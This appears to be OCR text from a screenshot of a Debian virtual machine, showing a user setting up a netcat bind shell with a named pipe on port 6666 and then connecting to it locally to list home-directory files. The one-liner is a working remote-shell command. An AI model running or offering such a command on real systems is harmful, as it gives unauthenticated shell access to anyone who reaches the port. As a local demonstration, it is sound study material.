 Debian 7.x - VMware Player (Non-commercial use only)
Player
Applications Menu
Terminal - aqualo...
Terminal - aqualo...
20:57
Aqualonne
Terminal - aqualonne@debian: ~
File Edit View Terminal Tabs Help
aqualonne@debian:~$ rm -f /tmp/f
aqualonne@debian:~$ mkfifo /tmp/f
aqualonne@debian:~$ cat /tmp/f | /bin/
sh -i 2>&1 | nc -l -p 6666 > /tmp/f
Terminal - aqualonne@debian: ~
File Edit View Terminal Tabs Help
aqualonne@debian:~$ nc localhost 6666
$ ls
a.out
associative.py
associative.py~
backup
badclose.c
blah.pdf
blink.sh
catching.c
categorizeBenchmark.sh
checkGrades.sed
christmas.txt
cool.txt
crate.pdf
credit.sh
departmentalHeaders.sed
Desktop
Documents
downloadedWebsite
Downloads
easy.sh
example
example2.txt
example.txt